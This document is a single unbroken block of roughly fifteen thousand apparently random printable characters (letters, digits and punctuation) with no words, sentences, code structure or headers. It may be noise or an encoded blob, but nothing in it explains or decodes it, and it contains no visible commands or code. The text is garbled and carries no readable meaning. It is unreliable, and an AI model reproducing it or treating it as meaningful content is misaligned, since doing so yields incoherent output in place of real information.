YY;7p9x5-B@zRnKzRI_;V/BrD5OeS9K(O:9CWoetSxJyD/;wOwtzwE6qzrxEI0/ueR1@r6EsKU2B]0uUkzW4px2Di]TEq7f0BBJxyuuye+~y&:2wq|nDk~u0ozI-ps&+C6kO~YT_YNE9|irKEifXxtxx{-@_B7^01i-oN/NeQWuzT7uhk:pKz0Ox(JuIphpRuxRWh:hBO:0dz:fO4Id:__iX6:5ruK~y_keFh:TT}|R5zhhxyuO-Ii9Dr+rwyOOn~Ti6:5Fe+ztte0d4I_||eF6N+kp{z}}}U|4|&(OOCwx}|z:r-}s9uwCUiVpp_;LYh0pSIkexxio-OtkkwrtTEOV-rAd~)Wii(h6]hrpIRp@dr1h:)W~+y)-;25pBDIrxWwXKUonWy5y+x254B(Vy;X;ARooo}E}z9J2R|TyIShxhT-Fd{fu:CuJ&Q@W-W(WX4d{+QEu5hRRxky;2k]]uEpDT^O-OhR~:T0BFd5FrWO:QLY44OTix]/6Lx_rz|/LdrEdVTpJW~y)NuT&255F7fY7e;}C+|eCLpq49%/1+(49SiCpBTEEK-uCs{@SEYzp}^w^upd@ep9q{F(DE;knWu-R]L;WEk]WYt%VYwIsRpF+pu9UshErO-yI6CwpR6iWWoe:XpOxnheY6^wBqN@:IBx6eK9rr:It_oNWdUInK~fwUN+DsQ:BzDXB9-hoyk:FD}R2IKkkL+EJu|o6WDA:o@~2::x%L^5LyC6yfRD))u)tzKo;Lk_F;D%0q}zySqk&{WtN/RDRuyX1udu_fiyw(%onkRy}x+k_wBnz4Q6Oi2oD]R;6x@k5kifhX^|h%erVirru;J-Adf6]Cw]WJ@^/{CwBEeX_kxk;hriOIVE&;6txEqr%WrEu|orDOS4^pw%9D5%:deB:R;EXpBzO:Yrdz;)hXBd^q1:KDdh{&LfOi-ixdwuS@JrnnO9fF2p+&7rk2zeffO+Y%TRTRK]r4+DDx^;(r~i@N-uYzRCwT7OTqh{nze5VyrLE}RtAo~SN1e{4IzLiE-^]efuEWUIhx;(4yr%ERO|fLq7J1E(dRWkJQAEI~)uSpA_drxR;+]6NOoh2BKYOItSI;rworCrrEwrSwLh~rptWE]7EJkw;%|r;:4WIRn_pWh/hkrNsA2e{K~&CsqBp~50ir(I5Okr%DhOu:p16~(:}xkkdkr1@09V97/TLrwu1xWEYiww-r-}S0i-Oo{2zB-9KxEkEXI_64BIi}YBFI(~pd0w4f+x+AdruwkIrINzWWy-&kiFihDDz]DUpNDYkWw5oxVwrBriV(zxt5_}:D{VWyWXo:rWE_Uiq1XS+Y]6r~ORiYoWu-_(dxC2Ih6%BEn~orNx(kuwr(~+rt^OD2O:rD-{LEr]yhCw7N)~wInEwi9__ry/;9rkhuxh92sWI~AU(dp1+;W&nBp9I14prpoOSpC6_E-s45EN)Kuwwu%oup^@0(iktW(wn:h9kQ:pw64DrILVpWB;6ErEVz~xxr~dB67KpWxUJrEh6ACr9IWDxC{{ruU|^EW66]w/pS9%oDsXJWIoDFEiWfCr~]5Iphh^BWR/nzEL-)k7AOITx~Wf+i^UurW2V/i6BrnhE^]-orx{Q(uB|qxxURStV]4UN}-xTI-eOWIq7NutFzUA5V_f4w]Vzw2e)y-0-|5hEiD9L~Y6~p}RSSWBE+WetXr}^qWIrrI_WDE{5xW&_Yxur_huC~(yrI6x%(Buq:rrfE~puYBWIun-DIO6AW(AfR6r;I+ICpS{IuqVLEEwLEerfWrw9;sWup6Ino}5qWyf-hhx9)+rp6L{rI{wkWWC;yrk]furEsBpBr0ioIWxXdk(/;w9rzpKr91L-IpL(nf+D4xEkNuxx@9IDCOx(WrW/TI6E|~fruE6B+s4q6y)+K+9N{uRr_5@ixRQ:znV~9IAOTp}9-opps0oKdWx5Ox21%CrVROWD~1Qon~2-VBCp4~t_R}rt)ILpi2-%^EIhs6FL~w^n]rW^5p;)wy~6}h_qW^)W{4D9okooI0h+pruSxW|1EX6-W+w2w_UW~r:0k-_/zkN]&IwxY{pI{{Ipp-oJzIe+Qukwu4Rpp;BAtiB6kWr@2kr|J~pr^YhhuA-B-+ROxykxwru&tURw|+(DD|pirf^C7xu01kh]zBIrD|-rW]e;kyu){hwz:)Dz6]--I9Us(yrQhxkfAisETAN~r0O--Eu0zWi}h5XEyRRL^WBp/{WOt}wyYnIr}e&pw:LtrEn4uk&LLCN:0yxTqk)U-6S@]-+IrrxkUTr-kX~-0UUK(OJYsifA&55:@4nhASr-INrqWrW]Xru&0~{)VR2%su_2ADDiDT^&rw|rxsy&kFB(T-wXW^DzSwWeIh1-RDtpr_kRUN;n+rx99T6TEfWRpkK6-I}h0I2T_CEU~VrhuBypuAiFxNO{swY9J0r9E6TD~@LEWr+^zrBI0ux;5J~C2:rrrCJ;y(n|wxzf+6rr}7oERwEOrO|T;r|BVuw]I+ph|(Op@^X_Lyx9N}O~@7ExrFDr&~wW]061yEIyYr]todrC2t0p~+EzE-Yo:qYQIzp0O2/_E;J_4ndAxoJp0r:pA7{x1U+Crs&C6hOp|(nDuh-i{]wdtrnD^tL+nsi:hUBqF~tSrd1SYy7qz6wNWzh)(I2&X]A(L&rKx:d]97)h]rokWFuhRL}Uwo}KzduwuEi6969&pueryN4E+W2DQ|69@&pp5KXSrLA/yWzo]xrrSUuuhs{IDKhpEe+hr:;_zfCxryo]u9TBWDqs(]I~^h0C0JDqQLfDuR(yIW}eLuIBXS49fY-wD6_0wk&%{EeA/6ExqIrhprIV_Y_LSW6z]]f~}OsuS)WrT|L&sI&IWWA9Vu90{Nrxdn|uXBKN+Uzu+-xrrxOp~JIu^V-F6AUS2(dNY:o/ooCV-L|WWf@T+%DVIWFDtVoWDEqDrry0W~;:hdJOrfK;rYL_wLW^Tx_-:Ai0hFTL+X2%D7rDoL0%W&]@0EY1y9kWwEX%))NzxUprpszLK]Rz47yT1D4;~yu-tf/:x9~64(W{zw|(oDdVhpO6rWVOWI1kpz^rWz(pryoix+VWWfL-Wf~@x46LD1q:Do)LWr]drY{yrW7B--1Br)LrWf4yWf}{W-tkWf5%ruFyWfiir(IKW]D%woWDrrpWrE/BrBY^t^;Srd(E{wO{:D6kOu;KWIuyW+0rrIhLwQWTw{hprAwKIyFOWBDOzWdY+Bs;w~-RtJETrN-:-E1(yu7Lrrt6e/w:~LFB%LnXrpi(SrFiCz~|A;r|yWrFx2u:+xz]&6uf469ywpuLLr1n%L:LR_Et/_]n4_iN]6iNrh99TR9(/~u)Cexy+k54qxhE4zNkLyhXWW|-S6N4B;sXpOE|(Ex-6rLY(;R&+pszRDy}k;WIkrNr(rwN_uxtq_fwJ6]twp+oOrwY)xuNuTwy-6u(Tr%zdW;zzOwFIxEuIrE_h6rKXp]k46U(A6xW5:rIDruE+pV(|p9Yrr9Ws6Ep_Eux9CEB_pueW6k|0rEftruz16wAEpEVtiKK%hE7XwEYFruBLT/OpLrtfpw:R_rY6puB2_wk^pJJw4zu]|rAyu]L6DkU)w/wq1E60_)_:S4F({i;R}UhsYO51h4uu+ruxrrOuUU6564J]xdSiQCWu1n]5wrkKeip2dDp(z4^Dp-e9-n6{-{~{^(|uxthVepp(@pz@rxE@{)I6{JCV66r~OIrNE(Ns:Ewi)Ber;IN4eousqpr~TiNTCpr66rrhorp{]Ie-dDuRRppfBIrwuW5CCO_qIEuo^yCq1WhDN-h/:KpIS-pCK-F+;hOOY5h1xpux7RS|YphkII;strxD)ru2~ppu^oh2eIu2VOrsNOr+Swr1RyR]frhE/ohu2IppNorTFIhqfSpqYRwh1Jhunn~Az{X@WWp05-r44ypIu-ho:1pD+RqAf{/RVLpR&}ICAqzW){xy-1LWoqo(V0FWxJWoWd^z+D:-fzrW]uJWhYWok26WJ0puE-odSYxuF6z0Dt:5VD^-I&Or(Sr(q/rWIKDrLd}+EyOBDCeAW~LSTnxOse|tE^N|9+O44i2x-(E00(WO)r;C(F~-0CdzU/DW9r:5]JpO+DBDEY6yCu0WuhoWN0%{0/BW]eLW9)VIr]7Iw@pIKEir]--xu4-r6DxWwr(yN0xOr(LWEzdISoXrkKTre@OII|Y+WI;z{WxWR6{rNE%WNR%Of46y/nqW~F-Wh1(]xE^z2AK(~;BWD^(r71;nA)L-OkKIipyDW_BoDI6rYS4W(I(rkS9eQAU9E_hFpuEr&~5p_}-pxFw5V);hpr&KIEi{;tEL6rITxuz^6:JR6]kEp9fSxz]QwV_&T9f}6xf-x0OuxzU_^7]A69&Dw+rzpwItrrh+r&f^kqdN;~Wkqy_LrpXR]iE]}V7yA&wB_txwpuBoprB/pzt@;9+U69YA6x]Dr9796urfCV]Brr6J@VzJrVw_rr6X6%pC^xzeC-zwpx0XDE0~|N|RrrSes-)Dy|N_xu+@CUq_Bu^YVuenFU^)Vw^-AU^zAU2_&U^OBr2)DxOi0A%@6:JpzpUSI)66BEuxrEE^p~IX69JixEBdwdJRrw:9sd:uVw7@p6d7SWdUkVJE}dJys/@rtti1|fNAK4wRqI0-0fVO1NV~|6C+rN@&U{z1TQV1CT]Q;W29rtSo+uLfWOCU40]{tQC+T04VExw(Rys9ohI6CN|Ner|thiR{sD~D]pr~)WhUWq|iSph^CizQEfFRp)h2QouFp(4V26rhVrpFd}|i4rpUyDp4+ouCnoE{}5w~Jpr(DSph4pLh4o]YpODnyrp@KphDUp6rkrh@+-q|TDpV+ux]yopfRw2Q_+ru}uto-Oh2uDA@~Jp9]p6rhrhxoo6IrDu4xWpSQDpX+qx]%A:&Y6CSoop+yDEW~oW}JoS6U-pE:pu&pWpD]IJ+nIu6V6h9QOpCVOSw(ppq2RphOW/T0euf]7eEFB_Dy+OrIrqId1rW~OrnDqE|ND^rAqXrd%~thOAwuwYrE|E)-ioiqK:r~wOWfFU-fsKWN@L~L;XCi1iIySoYrwWESNp4d10xx1KBBt:rNYAEDh~~WC%BdTpw-;2putYt-;TD-54OUn_Wrt^Wr|-WfL|~oT%WrrIpiNJ-6UJf_eAf0OzN2zzQ2n]Wx|AA{n|F^KFALBYpt;-ryQJq^V4VyQ/^e;wWsI%r(Q+_I/RqSWikio/-fidIKNAIW;BrWi~uFN%W(%6F:21AOi;+F^4]he~hL;0rI;IWIrx6ueC^i0}AhAtqOA)IKo7Y&X_DzpFA^UnUze~ASKQX/-_XA-71])&2o5XoB{-nz(W9~9TU_{q~V^WpI|TYVip9]99WLx@]L]]6uN0(IRD:59YsINtJ|f0%BxYYyx@xe|}%BxtCpx(T-k)Bo^4Aywk6r/tWp6;@WW;VrW;zh29WpxuCruy^6+Ywr9uI6I:C^r&dSwu56u7TpW^)Wu_A6tkdhYi^pr~fOudRLJ~W6wS}6rr{xxSNBE)ExWxKkqxhkxwU@;|2pu^S6u+OxEWX09U2hBh]prro@~y96ES}uy+iOxhkdW~E6w;TAJ-p0Fu1ir|qhtq)6OLKIEU~uiIwx]x-ptI+rKA&t:Ypr%&pxo:dpSYLx}]~r@kE0zi4zEfww/hreO~)NWu27J~VCwoV6)A0xIo^T-p]-KxT;_d1/Uz5%uF_7Ck0xI611%d@zyxs+-rSu-r24-u6~r;w|Tnw/upz9q-4I%@UNqon2wnUN]@7SE@Uq1rC5^1xCp1xeroT7r-Qk-V0EYwf9^49{orO~p1i(Dnw@VVI6rnYUD~]o4@@-Sr~Wy@41dNfFYV{fkh5(AVS(L-1T0C4W_VL(VIfJ%Uf|~iA:k)NkOV}T^o45YDO/])O{FJ_q;U2-Ly&UL2xCF4kyYU^N60^n)R{f1U6eEyf-qyhBW@(O)tr]pUs|5BO~DpkEWhyB6y^@:|UI}nQx)R4Yn~Q&orROrhwDppCYp/@76KzE/6WW5;zNp%Yf0Bx~zEwTkOWI|d]%ETWy+IWfL;ruTIWu6x-EKIrY~dOWo@k^k{ryL%W7}_WE]:rWdorEy{Wyw/pfs:rN]pJ&-V-u;VWYVOr0&T+u)TiTExWrDdezC%;6:YdSLIhUn_Ayf_W9:5~Ow&J+~x1B9):{9FWxTKEVC7S;{rr~tDr-5+pfr%r&(O-I%rWIkKW]_6w_rT}U(@1iS6wL%CDESWWY0Vu(S6iuX&+(;+L^Q6WL+keknCLySt_We5Bxz@DL7h^+|d;h@YkJNeoutXouForU@kkL]_k@Nq-E/EfO4}_B}9L@ie-W5DWy%yAy0uF2BUO;&97QFqL&}0))}eQn}VRQFeen}-r/F|%wL}4)@4D1FeQUC2tBw~BdkO&ALWyrEWuwqL-AS@R-p6SBrESxrw}rY6ShSe/y4N5px;sCqRh)dBK7F@U1q_t&UUU1}KpUUAI7Ut~~^0o6xY%7_TE_h)pFX{xdNtRqoU6U^+F&y{^)Xfni(YyL]4d}Nrw%-duOLUVzwIupk-7p9]spk7~/2h@(u@p|2z505}EDN]OpxrxiyVOrEBeC-|su}wLpE+@6w9hp9%wz]XT_u;UTrfOprIz6uWCW9Y9x}r{xkrzh]y|Lr9XdwzXp9xs6XY+6uzDrwA%px+0xE9JrnOi@EAKpu+5p9-Ns/_|D-0Uyhu}u~}iqorx9Irf_hh9BphDdLuTNoh|xrh1p4X2Y:pDNoR|_p+i|V}|_OpRLOxdotFVS5o6AJ51E0T@zQzu0kRRt-RY~CuI_IuSwWhw6opETopu_^wpLop9Wou4Ow_9Ir;Wxt;}KOuEYOh9ipuDRwE5A;opuWp1U%X_(wh9;~oppDS5:%FxI@o5kC;u}~xD0%puF-p56ofrTEKoWqhDXrusuWLhB-p1BfUBfEf(h;-nWq@fkErh^Or6frpx5pp];&)Yh;UeNsfhnDf2]X7}q_fKx}r4FOuws@y4FpfC)rV|dp/}o96x7I2hDh%WINDO~@YExrp;Dz~Wp-/4rO_IWSoCQN}0xSKK6:WDp]WEd~%e(uB(iEx&SDU9q]u-I5t22WJy2T+p{@tW%Dp&tEnnEOIO(zE]:0:NkhIdyEh(t0iNx^B9NuCIWBKqiOe5f6X7O|zQdY&(f%}V5VzRI@&fV^/iS@)A_F)t/iExx]kuIVz2zJ-r]]rW@KRrIWykw-p+5wu^CDS]B^^tu/U|RRTVAn5}/xBtC-uiR]yVtwpBwQz@sKF;qEnk~E%B|CB0{UJ0xryNk2|on7zD)}K7I_^4qzr~rpx9xp&w-kptdfx1wr~OrW@WTO:Rtu_d~DA|oQS(9^66OABkIVdSeE65W1)Qd/iU~W@-W]fQ~wpX{SRy&KeeuUn&EhJySwuRhh~uC09uxrNrEII(If5u~4~4E;eqhyw&fBVyD;qwro&oy1Vurr+~UIIS^kT^|WTO+EhkhuxiBr{6Wp+fhri&JsCkhwySLS-DSn+7IR-h%r|rr;;R0hoBpyC6pUrDCL9k6wCx9dy;VNy55OoOXSSwyuqor(WzW]--:nOp}67C6qw|rx0S(+uD6nnII~^E+;;sxiSD0ni}4I4IJQWOruEWuYWINEtx]BA~iE0iu]&A](pBpAx+wRrI(Tr99~]~hSkh]ETkpKSBVd-pWOOW]Y+z62E&@dKdJ&RNII5uwS~WOfx{A:uDioohJ5I}7p6pDU}K|/D%(z79)|SU]WzzwrNfYIIyW99DuudEnLeEkIVqkOfBi}euThISnJ)ILVB%B;qi6K~Dq}u]t25q__B00Rq(F|~}uAAqqYSV&VVEwuu~d/A%q51}q5xdDVAA_+nfUehw2ypqQQL~u]-9B+IERp2oE^hIuLRw9ydUenAUSrBEx~xR(I(%)D-(IEpOy{:+SkhRT2_)wrrwYLIpe]~&9trT+SqwWu+fhBBL{r{zI4WxwFpWxr;YdproWn~O~B4pWuQwEr;N6BLyp}n5~Owpqen;W:Nw+{K%p]u}JRRDz+Vy]Y9LAL_+oIQD^Rs2TL|]k77YL](EWnJ~6Rpw+qELEzz{OD/}1yhu&:-;EfThru+iu}peCphUiDy_zWr&D-I+SCpS^KSr}SSESwtQ:DOWSVoy6C+-ur}o(N7Vp+wC7J;xzirFII9VV-N:IRWnJI|pqWuwf-yLE]@ATI6iBq^xqq^Vkz554Tu1|OUODq^+t^urfEOzVV&Enp6JKFXNrNeIJ(xpI9IzuB:t7YwXB+-uB7(IB9;ErkrVzp7O9K]zS^{6SpCrOWf]rxExuWuoOBBrSI2ypuqBr:x0)DpJfdWr-sJi^W/kN|ws^A:@w]upprpI|JVyEt-NpN-TEtxYq-}5zdndR/A;ESqd:+F1w6t2(FU-hkA]Y1SxzrW55tz7E6A1DkhX%X7IEyt|}~T{+oo:QR{dLL_(u6&tKTR|9;hAFY{(T6uxrY]dhp]dThDVzo{uY;pY-D~-9rkiuh^6)S-RCeDrW7;t;T&WTyuAhou6CzW+q/hE+^Nw_NuOIIr;(E-uT5dEs]Yy-|A{prEVTOI2B0riS{&EEfK6xukwhrr^s(E+BQkyrx;CkouhRpkT0BRD+YWIo;(ELke96xOQ6Dx^KroRfVL+FK@F;YeyD2E71R4s5^NJ{s_ruD%]2en%5Rxhxh6+LI-hD~S]SyT4^O)n~WB42;I-15:WpWN-w(o_nrheh{:r%/:r;B7pE6kOVOuEV-rw-_LWq@9kukz:tEe1u0rk2/i;y&X0w|qL5ur9}(r9fpShsT6Jx{zU9;uF+OE4SrIIo7sxukD5^O^|rK+iFuJDI~zzpNW6ui(JhX|_S5s4%TS-}U(r;kKdwkJB~UzBtA~W6_(B}pqLpwis9DprJyWzp^OS]|BUxw]6Iw+CprDIFTN-W~+rN]tkhABSBIp}IQzKhyKzO5WrrEy2T7LVU-J9~LWRszBLrO{e:L7nIErABWWzdr6zheFE-r/ELzEUQx]yW6SAs:kpO&4pBDYpEytk6h-5%D{SVTDEBLIAI-By~T~U/(d@uIxxzsteX]:TTL7}+pquJUSWFApk]6]F_y&Uz:V4CVhIfUzEy||Eyru%CR/R{_krUThTEu^dkkU2rDC~TYdnOsRx(%rD6r;f~RhE/D14&Y7B}sd~xBD9467DtB~t~rprnA%yE~Kfrk|IQBwhxIprRB:o0:Wexfz4|DxF(DrIpO{IUnT_0N(sNeW:pJhe5L)|@+L+rA:pS+]}D|e27WD&B1^:WtIi6(Thr2p{w+_r&W|:Iszz6eT6IK0]]6rUn4yiBYK50-i(ykXTw~691uXrU-Ohs+^]kW-qDxhpz6RqI:BoREFzWDBd+]B+W~~oBC;FW]DE(DBCk|B0O^zyLO~F4|0JL;rz7}^YW7]Tr9115uwC/NwD6__W6h6Lp/Jto^xC~~-zd(Kq~V-~xw]X/Ehry1:riFV5VLpU+puuQOIIR;{Wxu-FBuW|@~7TiDBTDSDU5h;SNNL@;_fL&hzEUuw~zyO|~S^NiJK0fBA/9rzop}tt5V]fSO4u:+iVS&En&6~(0V5W:V5iTD/1AUh^kq}U&}q1@{DLA(K;F7)_^LX2:iV0U+O|WLSEE)A{Ew6q^Ly}4rrRC0LIpUKEB{_VxWditws9|/O@UT:y&ydO-dY+fkxe;J)6D2YIu4Wrx|kdX-ds21kJnDzoVw6pSI5_EWEW6CkD0ORDrk0WN06yyW:hw9YLSrw-hOOhurpWr-9xEkx4wh90IDy9Ld&y0]enyQ/sw^hx7{upwSOI|2yW&/t;y|OSS_IrYVOnx]ptop]ys4OuJd09NVttLw_Wq;4TF9uxWpCfFWI4pRFSEfX;i^eSCC9R:TDw%y~Dnt}yn@W&zOudi~uOdVou7CBnkWCqD9@BSw2TAD9FqXyWEFSYykwYwiW{6h;~EQ-y^TEReV2}T9k~YBKV260BT&L9(s9Vrx5fp0ef+RS(rVA-6]1~Q|-X+B:CnAp-okNr)O(kptzF:::qYpuC(O}BV/7:J1C6:7)n%Jhpuh]wrE~4Yr/4nD]k_kKUp5EJ|}wAk|nu%EyE@:u46/6NTSz5S@-q~p)YLSEp&1QI+@]{ye752(KT7Y{Lq){XAL_dr7@X-i57CN/s/L{17VtJ%Rky~WD-+A&WE]/AXyU)wrehI7;%rweLTxeh4x_]}u+XRw(fk)XNVxX+Akfz@)ddTue)hrW_~u61ExX2Bx|IBreW4xz2u&RfrUYEBwIXrru{4ru@pxu0wEz2Tr;+|xx2CwNURrr9~w;+Rwwn|wwUsr;yRr]-puOBwuI1ruNW6uETuwuzT9y5x9]xo-T/q9pTAxw)Ru7Ar-h)}uw~put}ix]^6uE(ui7uxuKxRWyY|u;}];y-RW;{@|qETiShAf;}2r)~4rxU4e;ERrN:wwu-rw;]Rru0~r9&|xp_|-IKsft/Twuipw^ku+iNs|tRiYuYTrNrxxu~4Bo7Q~DFRNx|1+wJ-DCn-0pe~(rreEr|((pCn-DOf(}x%OAe]r@UiSpULLCnC]}Q1ATYiU@|RDpnO~sDOpDzAEh9KUwt0(uYh}C;hJx_^A2Jn+AApu^qAJpqphV_TUT:VyAYRA~zVU9_Kq}dO{ur7ErrTUIeu}DD_-De_{|K7ABeW]w4VykpSpDw%(@p7(WKByBe}-hE4WuEWrR)_Bx1SLuV]0&KDJS)SW~VI]R)@B2}A-AhdNsRUAEB]rRVfF61E}^@6u]X6}R)^]AXFfE~VhSI9rqpwDRAzFD6:OI]@DDxW(D6Dpr7{hrIDFD|T0DCDLpBnfDxDpprRWppAx}sNNow//izuJqEE%xrE9BSWYyr1(RE(;Fuh@t(EIfWy||rFNtrALoWEy;EEA;WExXrzr5-r:0ry1XyuWF]BK&yyyN(rzsNrnpWy@9Er79rrw-yyy@uS6Sr+e&r]s~ErYw+pBoO0thWr}n(}Kku(A|h6]+IWqhWEVhyEIdyEIkr9Joy16UE0o(IKEBEp:EE9d_~IppyKUtuK)J+p%rUqD;]I7SWonVEW@pEy(dryi9rt{+ENup-nwp(zBVyxNiIqDJSEdrEWTJEE++Eyf6x)(zfqXoheVX-hy_-qySBynSWynJW/0UEy+uN^-9]KUIrq0eJ2TKEo@@you@]In(ySuVrWs4yy]//I;;{rex~ICFLSzw}x]B&i&-&sxYWDYpeWUNrWdNI1dNB-IuK6Y1V0ArT9Or}9Ey4JA:sCz:dDzuC|Eu{ir;pd7Wzor{k@O&tkww(BC{}0wN~rx(~x9iI6IQuBCJ_u2|h|S_0I]OhCV-Tq~Ei2SBww)Ld27U-07|T~y75J]%~kykW2~V1u]S:K7L+B~AERS]-E~A9pkOK~~TYp]&/h7t64xxn|wx)~w;i4uk;hxu0Rx;n4rE5|wE_6S^q1rekpwwXowd7Dwt]hpzw|ieK4ueQhweX4w];irAwd;ewAW7]D-zs|xfI}r;UCw;1Dwe(uwr90rr+9u]IDIrOhu;LirrX%{Br(yI|sE4D:BI4q0r44IrRzppR9IrDh0DDxSUnNfuDfBpiU-urSr+pI{Du~yB{OF^9}yVN1pusoyUFoDkW&fDIrITtEdr|DyIIu0rS)f@;WIDI1{D4_NETi;xx_IDTJTp46yr4fQCJINI;1pw2S64o+DxukSDC^upXq-rCOE}N1}6wKf2ipx+@_;6x^BnJWUq+^E+%2-2I}IU/;LJRQYpy9kI|dBC^C@d/]rJn&Bk;;UDF1QIQNfnQK+}r]SITFDI}:dDr5EWe&Jq/VRTnDFB|Nzz]IhE]SJdr(~khq(O%OQdzruiLDK0]|}kY^+0EypIoVTT_ourIWyT/xQCo7/:6N(fA:~Cz6TBW;OCfO-J;p9Ou:qk]rRBhQr(h]-];^5WAUx0FOI7V|r/]:D@-_R-i|-U^I&_U%RCAU-6xiIIqF9F:@62;~+DJEr(rkn~BE_TWr@XExCXLyitEE9Fry%Fyyp2rr/2yrpFreCo^|pXpy%)rywdWyxUEE&2r9WqWEtkN(6i(-DorrO6Wt2]Ey;urr5nEr;nrE4pdX:_Fpx9WrLf(rr{E;dwpr%-rNQ5IrU6r]+ouBxzWu1_A(K0y;rDEyn5yxTwE]9wyEr5yr@Cyyr5Ey@uErwqrw_IL|_&Ok2}WxQUYE)/kJCnp0Ai:]/Qz5yL(zrkEE2WzOnqWN4/{r-KAwx7N~rWOd-i+^fCUxw;yTrN6wrtkiwzBuUCWV;q+@BK;w|+uBYCBprz}I;E|TBN+ufo]:xz|~BS+@|1w4BSo}W9I62du5YQ^RB6oieQ}|Ys29+{}6eSOS+97)|YtJWryYWSt~2iNsBsJqxnA0re:CU{)]wwzodIr:~f@qtynUYAuqRKpBz+6hup~zdA2AIp4zdA}BA4|KCxkqXJ}4RI@Iz+1wAx@}OW9)wuVpd21TC&&sdLO|d6i+r&nSEkfTCAqkFe%+eQI9yQ%VOChnS5x}S5W@F500~Vk|~dY]tV6Iyk}w]UR2yS5O7@@J~Wr%TDq~V~Q)7OOuk&YT]re%LD64pITLy16-r5_xTzYz;LCipdUJ_DC4rn4noD4)ynDBLDFR:Ckk{qhIEph&Sp;er4YSTCqe^DWBRBoLFIk{EIwLyD+Y@KCTBr4@yphEpDr5IIn{(KDJ(r/x^rDCIDDS-II7{|6VIpDzrr4i/phk-rw@-DDx{DDrrDCh4D9YpR+0]DWeAruN{11wVyoy]4FQW^90BdDwBr@U;06~FC-:r6WtrwON-9-pD6r}yIwh-IFB]Q]4:r4AOr0QqDCRDT~z-IpIyV-zLnCqfLWCLBoOSW_^SDI^-IOKBqx^SD~2B@W((w{ex2iA^|s6:}+uuifNNpx2@nrASDrIOw6A-W2C/66tsJE^yA]^y9yx+{~@(qWw0|yr{:]^~wW9{wu&%xu]p(Nfs+uud9|9;NJxuz:6u6hB]~&kpRYRB}U1e|L|;ULOVh%;]LJVkXqB1F:NBW%0URTNY4Y;4}z;z5^prBYs^IB~ykrOV]d2}J-F~K;pYeQU|^yT%(r&r;z2{])WC^R9u&|dT%dhdqx@|R6}])OX1FBAO|iqptrd}t(dA:LytLyyLFrW:20epu^o5FWzd^pW/{yNF{Wy0yzKdJ^S@(ryi7Wy@dyy]F;I7n+U6tEO^nrkpnOr9tLuBCqC:NXrx7Eo2By+F7;Siwyu5~O{~pWeiwrEQ0yy1VE0KxkWqzExR//CYxLIre9ps0-JEw{wwxJuswzxw(@pYkDwuu/xrxCx]BTJw9_4Ny4A^7iw^5}W-5szhxQRu}I|rfI29d{zi(+IrIuNu9CRDdf:W}9B2oQprr{DrrKD|+I@r;|IreVTwrOpuNVD:xwCxWYDDN0ien9S+^OC;+O5We4TrSOA^q-heXqJxuJpx@A2xCWu+6Wp^fwzUfR-e^qh+60|f%dIeSUXfrspWq+(;qELnqt}W%&p+%:Te2eI-Nsww%Twu^hSIBI&~_(wd2i2IKoECpEWOuo&AV]FIp2WrKJ2zKs@IOs0CuJTIJ^RRI}6O:@ur0udt&-;w&(7I7+:R&i^tLC|Fke%pzNidkC{d0uR|90nLx@W)Uz+L&Q(:hViJ&o%z&0VY]qAyJkBC|N4^|@5Quk^e]qXI9@hu:~AfQXqARf0ku^O)hpxDrwK{rxYsrC1LJyd^dBK%DwDyqx^-Dp^L)%+zYnspnk%0IC:LIC:Bp41{Di5{hV9rS~:Opw9+~oNoO9N1W;y{n-RBqs)90p2LIi7-Ir1oO-|en4OLr|@{UpTBN4I1I6ByD|;|N4_(DwSXpI2yrwABph]0Rr:-ruzyrTVyIKnOr6fL@TYOrxV{R@u%1{:Ut19Yh4K|/9OID|OyIx(-risrDTFSkND-uQ;NDD9W142f&-{II~}E2BNqCA;tD4)/o;-ErW+4)Es05ON}UC|BD-2u1pSsnz&uRhYN:r6y7|xt)YWnsAyTqk)wt^YI7Vt@hw~ze~^)du0p1kk-IO{q4]}Iy%TVzD%&|-^(6]~}C22n@yr/tWkCd1_Wk:;)CsJV]nRUW4EkEd6hrU:6EUO]dIzEA2]U:QKOSNB~-/EVdK/O:fAw-Exk6p;C}/VCssVTs]&Dy]Q7:KCBrFdq(WxpEw)%S;~SLI_K9]dJ)@@1~x~2Qf:XuUksk9td|_~:k(T~hJk4y|tK9~F+tLD6F@}qIEE^S|L&fyy{Lyy{o]D2o9-72yu+^0W:o{yi)yt6~XFFQE-7&ruDn@IsXWy@%rep/}KrrOU1RdpuxTpwY5DNfwYDOUn_poDWXyf9+DuE24ot]FCWf^tr6&&X4N])W2u]+&hwKt}o}@EBSpo+%DDDfVYxrhr5zWOLFon(pxJ@yxr6Jitz+T6B{quK(};Wxn0nh-ir+;I2+ufu(1:o^(7k6Iukxp9CUV~rprE9:e-+EzwE_I^r5]W6}%ux^prVtNprfEed5DxB]hT-Srs7O&sot+^i~5V:w~LV%_Cf@%7&rV^rT+k4qr0)rD)S7rwii%S;EA)]1hiC+]SUEIFEN]y6d0]U^LQKTndo(iNxu9zr4:n^wVCxhuXCT5}fy_9xu~L1zwsD1NSx(Eu}/uWsx%6rw7/|NF+L+AD-_F2(sUxD-0(eriSYeNCD;uW]XWrONkhE-&y]eI-UkWupDWxJ7&4@1JADOyNu6~Wp%79&4K{7rDwJrrzWrfS)Ew1s52repDVXp;rzUx+EwRSWks~eICtiVdk)]15JLuFDI94uIsdKLiof+]+EIOEV:~qq]utkWrIuuyCoo+Q/;ep9xeDooWwrzourw1sFF_X_x;%;Vez1{dWIItD2J~ieiXxSw;{1+:]-(SL_^|R6TT1UxueyyUyLEoOR@7CT6]ToNN;1Ny{{y{0_D}i4i4|t4E&Nt1_y(0S4{Yii6/]OEWrkr@CoU+F}qq6x24KSKYi&epo-:+N;|FC/U+oqnCkq9AuNoY7i|6WQ-UnntLx9~xiIYW(f)hUUnurVT];wuV&T_z;^;}C+DAfV1L6hJCDWxJdpnzK6x)S|sC2hh9-kVkYreSorRn]zh5uO6IoKkkzWw_pUpuVxDES29&5iIIf(YLKUKOOC|SkEhsp/;iWrz@RKpD^Ch9WuzEhxrWJpirDk@xp5]hCrxz)OKW(VWKK:RnDwIE&W99e;oddAx0RUTo-tDFkFySJLTxx)x(pnWWr%z;^50q/B__:_rDrRni}|S+;^hu+Ss^LuiX1R4;-0)5rEEu{^irdINNtohd47ztqLL{_W@WL0L5W;DW-%YS)_rN&YL^ix+)W~/Rk()uCpJp]rtewFp)tWV6LonXI:I|2V{Ed;2rqLhSnqiTWW%-Wq&5p_2VKrp;wW+VNxqt4TC_6_&X|SzRrW|rt{t4/oy]ExeX/TWQur4eB17){]]U4eIIpShurxxxV{Ew0WT]xrDRB{&rE(Eq{I{By|BV~2~~-Ap+Edd^iLE-EeTyCR2/J%++urQ-6L}{pqX&e|4Y%6C9+zr|KJEX4DDry44/iQUtNte_VLB0L41~